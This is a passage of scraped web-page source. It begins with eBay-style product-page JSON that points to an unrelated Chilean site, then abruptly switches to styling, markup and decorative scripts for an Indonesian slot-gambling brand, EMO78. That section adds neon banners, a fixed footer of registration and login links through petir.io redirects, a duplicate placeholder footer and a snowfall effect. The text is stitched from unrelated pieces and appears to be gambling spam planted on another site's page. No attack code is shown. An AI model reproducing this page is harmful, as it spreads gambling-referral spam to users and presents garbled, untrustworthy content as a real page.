                                                    "_type": "TextSpan",
                                                    "text": "02"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Number of Lenses in Main Camera"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "4"
                                                }]
                                            }]
                                        }]
                                    }],
                                    "expandCollapseControls": {
                                        "_type": "ExpandCollapseControls",
                                        "viewMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Show More"
                                            }],
                                            "accessibilityText": "Show more product details",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "SHOW_MORE",
                                                "trackingList": [{
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "EXPAND",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3875|li:7704"
                                                    }
                                                }]
                                            }
                                        },
                                        "viewLess": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Show Less"
                                            }],
                                            "accessibilityText": "Show less product details",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "SHOW_LESS",
                                                "clientPresentationMetadata": {
                                                    "presentationType": "EXPAND_DETAILS"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "COLLAPSE",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3875|li:7705"
                                                    }
                                                }]
                                            }
                                        }
                                    }
                                },
                                "CONDITION": {
                                    "_type": "ConditionViewModel",
                                    "meta": {
                                        "name": "CONDITION",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:100658",
                                                "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "displayLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Condition:"
                                        }]
                                    },
                                    "displayValue": {
                                        "_type": "IconAndText",
                                        "text": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "New"
                                            }],
                                            "accessibilityText": "New"
                                        }
                                    }
                                }
                            },
                            "meta": {
                                "pageTemplate": {
                                    "_type": "PageTemplate",
                                    "templateId": "PRPHeroCardActive",
                                    "regions": {
                                        "HERO_CARD_OVERLAY": {
                                            "_type": "Region",
                                            "layouts": {
                                                "LIST_1_COLUMN": {
                                                    "_type": "Layout",
                                                    "positions": [{
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "BIN_NUDGE",
                                                        "uxComponentName": "BIN_NUDGE",
                                                        "moduleType": "BIN_NUDGE"
                                                    }]
                                                }
                                            }
                                        },
                                        "ATF_TOP_RIVER": {
                                            "_type": "Region",
                                            "layouts": {
                                                "LIST_1_COLUMN": {
                                                    "_type": "Layout",
                                                    "positions": [{
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "FINDERS",
                                                        "uxComponentName": "FINDERS",
                                                        "moduleType": "FINDERS"
                                                    }]
                                                }
                                            }
                                        },
                                        "PRP_HERO_CARD_LEFT": {
                                            "_type": "Region",
                                            "layouts": {
                                                "LIST_1_COLUMN": {
                                                    "_type": "Layout",
                                                    "positions": [{
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "PICTURE",
                                                        "uxComponentName": "PICTURE",
                                                        "moduleType": "PICTURE"
                                                    }]
                                                }
                                            }
                                        },
                                        "PRP_HERO_CARD_RIGHT": {
                                            "_type": "Region",
                                            "layouts": {
                                                "LIST_1_COLUMN": {
                                                    "_type": "Layout",
                                                    "positions": [{
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "PRODUCT_TITLE",
                                                        "uxComponentName": "PRODUCT_TITLE",
                                                        "moduleType": "PRODUCT_TITLE"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                                        "moduleType": "PRODUCT_STAR_RATING"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "SELLER_CARD_ATF",
                                                        "uxComponentName": "SELLER_CARD_ATF",
                                                        "moduleType": "SELLER_CARD_ATF"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "BUY_BOX",
                                                        "uxComponentName": "BUY_BOX",
                                                        "moduleType": "BUY_BOX"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "CONDITION",
                                                        "uxComponentName": "CONDITION",
                                                        "moduleType": "CONDITION"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "MSKU",
                                                        "uxComponentName": "MSKU",
                                                        "moduleType": "MSKU"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "ITEM_DESC_SELLER",
                                                        "uxComponentName": "ITEM_DESC_SELLER",
                                                        "moduleType": "ITEM_DESC_SELLER"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "BUY_BOX_CTA",
                                                        "uxComponentName": "BUY_BOX_CTA",
                                                        "moduleType": "BUY_BOX_CTA"
                                                    }]
                                                }
                                            }
                                        }
                                    }
                                },
                                "requestParameters": {
                                    "PRPEXP.ENABLE_MTP_PERMIT": "true",
                                    "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                                    "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                                    "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                                    "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                                    "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                                    "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                                    "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                                    "itemId": "406125476878",
                                    "IS_WEBVIEW": "false",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "PRPEXP.SPF_MEDIAN_TIME": "2000",
                                    "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                                    "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                                    "PRPEXPSVC.ENABLE_SPF": "false",
                                    "IS_LOW_INVENTORY": "false"
                                }
                            }
                        }
                    },
                        {
                            "f": 1,
                            "s": {
                                "mobile": false
                            }
                        }],
                    ["s0-2-0-17-4", 4, {}, {
                        "f": 1,
                        "s": {
                            "open": false
                        }
                    }]],
                "t": ["F", "G", "ajShZgo", "sg", "E"]
            },
            "$$": [{
                "l": ["g", "url"],
                "r": {
                    "type": "URL",
                    "value": "https://sportmotors.cl/?iid=406125476878&var=676453543141"
                }
            }, {
                "l": ["w", 0, 2, "head", "renderBody"],
                "r": {
                    "type": "NOOP"
                }
            }, {
                "l": ["w", 0, 2, "body", "renderBody"],
                "r": {
                    "type": "NOOP"
                }
            }, {
                "l": ["w", 0, 2, "footer", "renderBody"],
                "r": {
                    "type": "NOOP"
                }
            }, {
                "l": ["w", 3, 2, "model", "modules", "MARS"],
                "r": ["w", 1, 2, "model"]
            }, {
                "l": ["w", 4, 2, "model"],
                "r": ["w", 3, 2, "model"]
            }]
        }).banner - wrap {
            perspective: 1000 px; display: inline - block;
        }.banner - hover {
            width: 100 % ; border - radius: 12 px; margin - bottom: 20 px; box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                    0 0 36 px #ff6a00; animation: neonGlow 3 s infinite alternate; transition: transform 0.15 s ease - out; will - change: transform;
        }
        @keyframes neonGlow {
            0 % {
                box - shadow: 0 0 12 px #ffd700,
                    0 0 24 px #ffae00,
                        0 0 36 px #ff6a00;
        }
        50 % {
            box - shadow: 0 0 16 px #ffcc00,
                0 0 28 px #ff8800,
                    0 0 40 px #ff4500;
                }
        100 % {
            box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                    0 0 36 px #ff6a00;
                }
              }.gold - button {
            flex: 1; min - width: 0; height: 46 px; line - height: 46 px; text - align: center; white - space: nowrap; display: inline - block; padding: 0; font - weight: bold; font - size: 16 px; text - decoration: none; border - radius: 8 px; font - family: 'Segoe UI',
                sans - serif; color: #000; background: linear - gradient(135deg, # ffd700,
                    #ffae00,
                    #ffcc33); background - size: 200 % 200 % ; box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6); position: relative; overflow: hidden; transition: transform 0.25 s, background - position 0.5 s; text - shadow: none!important;
        }.gold - button::before {
            content: ""; position: absolute; top: 0; left: -75 % ; width: 50 % ; height: 100 % ; background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent); transform: skewX(-25 deg); animation: shine 3 s infinite;
        }
        @keyframes shine {
            0 % {
                left: -75 % ;
            }
            100 % {
                left: 125 % ;
            }
        }.gold - button.daftar: hover {
            background - position: 100 % 0;
            transform: scale(1.07) rotate(-1 deg);
            box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
        }.gold - button.login: hover {
            background - position: 0 100 % ;
            transform: scale(1.07) rotate(1 deg);
            box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
        } < /style> < script >
        const banner = document.querySelector('.banner-hover');
        const wrap = document.querySelector('.banner-wrap');
        wrap.addEventListener('mousemove', (e) => {
            const rect = wrap.getBoundingClientRect();
            const x = (e.clientX - rect.left) / rect.width;
            const y = (e.clientY - rect.top) / rect.height;
            const rotateX = (y - 0.5) * 20; // sudut X
            const rotateY = (x - 0.5) * 20; // sudut Y
            banner.style.transform = `rotateX(${-rotateX}deg) rotateY(${rotateY}deg) scale(1.05)`;
            banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${(x - 0.5) * 40}px ${(y - 0.5) * 40}px 40px rgba(255,200,0,0.4)
  `;
        });
        wrap.addEventListener('mouseleave', () => {
            banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
            banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
        });
    </script>

    <style>
        /* === FOOTER SLOT GAMING TEMA GLASS NEON KUNING-PUTIH (STYLISH) === */
        .slot-EMO78-gacor {
            position: fixed;
            bottom: 12px;
            left: 50%;
            transform: translateX(-50%);
            z-index: 99;
            display: flex;
            justify-content: space-evenly;
            align-items: center;
            gap: 10px;
            padding: 10px 14px;
            width: calc(100% - 20px);
            max-width: 460px;
            background: radial-gradient(circle at top, rgba(114, 107, 3, 0.438), rgb(2 171 11));
            border-radius: 999px;
            border: 1px solid rgba(148, 163, 184, 0.5);
            box-shadow:
                0 18px 40px rgba(15, 23, 42, 0.95), 0 0 22px rgb(0 236 23 / 84%), inset 0 0 14px rgba(15, 23, 42, 0.8);
            font-family: "Poppins", "Segoe UI", sans-serif;
            color: #e5e7eb;
            backdrop-filter: blur(16px);
            -webkit-backdrop-filter: blur(16px);
        }

        /* === Tombol Footer (jadi pill modern) === */
        .slot-EMO78-gacor a {
            position: relative;
            flex: 1;
            max-width: 110px;
            text-align: center;
            text-decoration: none;
            color: #e5e7eb;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 4px;
            font-size: 12px;
            font-weight: 600;
            padding: 6px 10px;
            border-radius: 999px;
            background: radial-gradient(circle at top, rgba(255, 255, 255, 0.705), rgba(175, 165, 30, 0.75));
            box-shadow:
                0 0 10px rgba(235, 248, 56, 0.7),
                inset 0 0 6px rgba(15, 23, 42, 0.9);
            text-shadow: 0 0 6px rgba(15, 23, 42, 0.9);
            border: 1px solid rgba(254, 191, 191, 0.4);
            transition: transform 0.22s ease, box-shadow 0.22s ease, background 0.22s ease, color 0.22s ease;
            overflow: hidden;
        }

        /* Highlight ring halus */
        .slot-EMO78-gacor a::before {
            content: "";
            position: absolute;
            inset: 0;
            border-radius: inherit;
            border: 1px solid rgba(248, 129, 129, 0.6);
            opacity: 0;
            transition: opacity 0.25s ease;
        }

        /* Hover efek */
        .slot-EMO78-gacor a:hover {
            color: #f9fafb;
            transform: translateY(-4px) scale(1.05);
            background: radial-gradient(circle at top,
                    rgba(248, 236, 129, 0.45),
                    rgba(232, 235, 37, 0.95));
            box-shadow:
                0 0 16px rgba(248, 235, 56, 0.9),
                0 0 24px rgba(241, 99, 99, 0.95);
        }

        .slot-EMO78-gacor a:hover::before {
            opacity: 1;
        }

        /* === Ikon tombol === */
        .slot-EMO78-gacor img {
            width: 24px;
            height: 24px;
            filter: drop-shadow(0 0 6px rgba(248, 245, 56, 0.8));
            transition: transform 0.25s ease, filter 0.25s ease;
        }

        .slot-EMO78-gacor a:hover img {
            transform: scale(1.18) translateY(-1px);
            filter:
                drop-shadow(0 0 10px rgba(245, 248, 56, 0.95)) drop-shadow(0 0 14px rgba(248, 129, 129, 0.9));
        }

        /* === Tombol Tengah (Spesial: Daftar) – lebih menonjol === */
        .slot-EMO78-gacor .tada {
            background: radial-gradient(circle at top,
                    rgba(251, 191, 36, 0.35),
                    rgba(234, 179, 8, 0.95));
            color: #0b1120;
            font-weight: 700;
            box-shadow:
                0 0 18px rgba(251, 191, 36, 0.95),
                0 0 30px rgba(234, 179, 8, 0.8);
            transform: scale(1.08);
            animation: neonGlow 2.4s infinite ease-in-out;
        }

        .slot-EMO78-gacor .tada img {
            filter: drop-shadow(0 0 10px rgba(251, 191, 36, 0.9));
        }

        @keyframes neonGlow {
            0% {
                box-shadow:
                    0 0 10px rgba(251, 191, 36, 0.6),
                    0 0 18px rgba(234, 179, 8, 0.7);
                transform: scale(1.05);
            }

            50% {
                box-shadow:
                    0 0 20px rgba(251, 191, 36, 0.95),
                    0 0 32px rgba(234, 179, 8, 0.95);
                transform: scale(1.12) translateY(-1px);
            }

            100% {
                box-shadow:
                    0 0 10px rgba(251, 191, 36, 0.6),
                    0 0 18px rgba(234, 179, 8, 0.7);
                transform: scale(1.05);
            }
        }

        /* Klik efek */
        .slot-EMO78-gacor a:active {
            transform: scale(0.96) translateY(0);
            opacity: 0.92;
            box-shadow:
                0 0 8px rgba(15, 23, 42, 0.8),
                inset 0 0 10px rgba(15, 23, 42, 0.95);
        }

        /* === Responsif untuk layar kecil === */
        @media (max-width: 500px) {
            .slot-EMO78-gacor {
                bottom: 8px;
                padding: 8px 10px;
                width: calc(100% - 16px);
                max-width: 100%;
            }

            .slot-EMO78-gacor a {
                font-size: 10.5px;
                padding: 5px 8px;
            }

            .slot-EMO78-gacor img {
                width: 22px;
                height: 22px;
            }
        }
    </style>

    <!-- === HTML FOOTER SLOT EMO78 === -->
    <div class="slot-EMO78-gacor">
        <!-- Tombol Beranda -->
        <a href="https://contoh-domain.com" title="Beranda">
            <img src="https://via.placeholder.com/48x48?text=H" alt="Ikon Beranda">
            <span>Beranda</span>
        </a>

        <!-- Tombol Daftar (Spesial / Tada) -->
        <a href="https://contoh-domain.com/register" class="tada" title="Daftar Akun">
            <img src="https://via.placeholder.com/48x48?text=D" alt="Ikon Daftar">
            <span>Daftar</span>
        </a>

        <!-- Tombol Login -->
        <a href="https://contoh-domain.com/login" title="Login">
            <img src="https://via.placeholder.com/48x48?text=L" alt="Ikon Login">
            <span>Login</span>
        </a>

        <!-- Tombol Live Chat / WA -->
        <a href="https://wa.me/6281234567890" target="_blank" rel="noopener" title="Live Chat">
            <img src="https://via.placeholder.com/48x48?text=CS" alt="Ikon Live Chat">
            <span>Live Chat</span>
        </a>
    </div>





    <div class="slot-EMO78-gacor">
        <a href="https://petir.io/loginemo78" target="_blank" rel="nofollow noopener">
            <img src="https://i.postimg.cc/RF600RTY/menu-1.png" alt="BONUS EMO78">
            Beranda
        </a>
        <a href="https://petir.io/loginemo78" target="_blank" rel="nofollow noopener">
            <img src="https://i.postimg.cc/rs7FWtQP/menu-4.png" alt="LOGIN EMO78">
            Promo
        </a>
        <a href="https://petir.io/anmly88" target="_blank" rel="nofollow noopener" class="tada">
            <img src="https://i.postimg.cc/xj6m8xYC/menu-3.png" alt="DAFTAR EMO78">
            Daftar
        </a>
        <a href="https://petir.io/loginemo78" target="_blank" rel="nofollow noopener">
            <img src="https://i.postimg.cc/XNtC9ZG9/menu-5.png" alt="WHATSAPP EMO78">
            Hubungi Disini
        </a>
        <a href="https://petir.io/loginemo78" target="_blank" rel="nofollow noopener">
            <img src="https://i.postimg.cc/qRzN30pq/menu-2.png" alt="LIVE CHAT EMO78">
            Live Rtp
        </a>
    </div>

    <style>
        /* === Snowfall Overlay Neon Cyan-Purple === */
        .snow-wrap {
            position: fixed;
            inset: 0;
            pointer-events: none;
            overflow: hidden;
            z-index: 9999;
        }

        /* basic flake */
        .snowflake {
            position: absolute;
            top: -10vh;
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: radial-gradient(circle at 30% 30%,
                    #e0f2fe 0 45%,
                    #ffffff 55%,
                    rgba(255, 209, 2, 0.9) 70%);
            filter: drop-shadow(0 0 10px rgba(252, 255, 85, 0.9)) blur(0.3px);
            opacity: .95;
            animation:
                fall var(--dur, 12s) linear var(--delay, 0s) infinite,
                sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
            will-change: transform;
        }

        /* glowing variations */
        .snowflake.-sm {
            width: 4px;
            height: 4px;
            opacity: .8;
            filter: drop-shadow(0 0 6px rgba(246, 248, 129, 0.8));
        }

        .snowflake.-lg {
            width: 12px;
            height: 12px;
            opacity: .9;
            filter: drop-shadow(0 0 15px rgba(244, 114, 182, 0.9));
        }

        /* motion */
        @keyframes fall {
            to {
                transform: translate3d(var(--drift, 0px), 110vh, 0) rotate(var(--rot, 180deg));
            }
        }

        @keyframes sway {
            from {
                margin-left: -10px;
            }

            to {
                margin-left: 10px;
            }
        }

        /* gentle glow animation for more life */
        @keyframes glow {

            0%,
            100% {
                filter: drop-shadow(0 0 6px rgba(248, 235, 56, 0.8));
            }

            50% {
                filter: drop-shadow(0 0 15px rgba(246, 248, 129, 0.8));
            }
        }

        .snowflake {
            animation:
                glow 2s ease-in-out infinite alternate,
                fall var(--dur, 12s) linear var(--delay, 0s) infinite,
                sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
        }

        @media (prefers-reduced-motion: reduce) {
            .snowflake {
                animation: none;
            }
        }
    </style>


    <div class="snow-wrap" id="snow"></div>

    <!-- auto-generate snow -->
    <!-- auto-generate neon snow / particle -->
    <script>
        (function () {
            const wrap = document.getElementById("snow");
            if (!wrap) return;

            const TOTAL_FLAKES = 70;

            for (let i = 0; i < TOTAL_FLAKES; i++) {
                const flake = document.createElement("span");

                const r = Math.random();
                let sizeClass = "";
                if (r < 0.2) sizeClass = "-lg";
                else if (r < 0.7) sizeClass = "-sm";

                flake.className = "snowflake" + (sizeClass ? " " + sizeClass : "");

                // posisi horizontal random
                const left = Math.random() * 100;

                // timing & animasi random (lebih hidup)
                const delay = (Math.random() * -18).toFixed(2) + "s";
                const duration = (8 + Math.random() * 10).toFixed(2) + "s";
                const sway = (4 + Math.random() * 6).toFixed(2) + "s";
                const drift = (Math.random() * 160 - 80).toFixed(1) + "px";
                const rot = (Math.random() * 360).toFixed(0) + "deg";

                const depth = 0.4 + Math.random() * 0.6; // 0.4–1.0
                const scale = 0.7 + Math.random() * 0.8; // 0.7–1.5

                flake.style.left = left + "vw";
                flake.style.opacity = depth.toFixed(2);
                flake.style.transform = `scale(${scale})`;

                flake.style.setProperty("--delay", delay);
                flake.style.setProperty("--dur", duration);
                flake.style.setProperty("--sway", sway);
                flake.style.setProperty("--drift", drift);
                flake.style.setProperty("--rot", rot);

                wrap.appendChild(flake);
            }
        })();
    </script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"91fecfc2f09b4b6e9945627c1488a1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"09ebd6da98ce4f638ce48ccf1e765e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>

</html>